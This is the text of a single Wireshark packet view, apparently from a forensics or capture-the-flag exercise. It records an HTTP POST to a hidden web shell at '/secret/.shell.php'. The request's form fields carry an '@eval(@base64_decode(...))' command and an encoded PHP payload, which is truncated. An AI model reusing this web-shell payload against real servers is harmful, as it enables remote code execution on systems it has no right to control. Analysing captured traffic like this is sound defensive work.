 Wireshark · 分组 50986 · result.pcap
Frame 50986: 2041 bytes on wire (16328 bits), 2041 bytes captured (16328 bits)
Ethernet II, Src: VMware_29:c5:e6 (00:0c:29:29:c5:e6), Dst: VMware_42:11:b6 (00:0c:29:42:11:b6)
Internet Protocol Version 4, Src: 192.168.150.38, Dst: 192.168.150.42
Transmission Control Protocol, Src Port: 56000, Dst Port: 80, Seq: 1, Ack: 1, Len: 1987
Hypertext Transfer Protocol
POST /secret/.shell.php HTTP/1.1\r\n
Host: 192.168.150.42\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.124 Safari/537.36\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1672\r\n
Connection: close\r\n
\r\n
[Response in frame: 50988]
[Full request URI: http://192.168.150.42/secret/.shell.php]
File Data: 1672 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(@base64_decode($_POST['r8b0e489f6df78']));"
[…]Form item: "r8b0e489f6df78" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7JG9wZGlyPUBpbmlfZ2V0KCJvcGVuX2Jhc2VkaXIiKTtpZi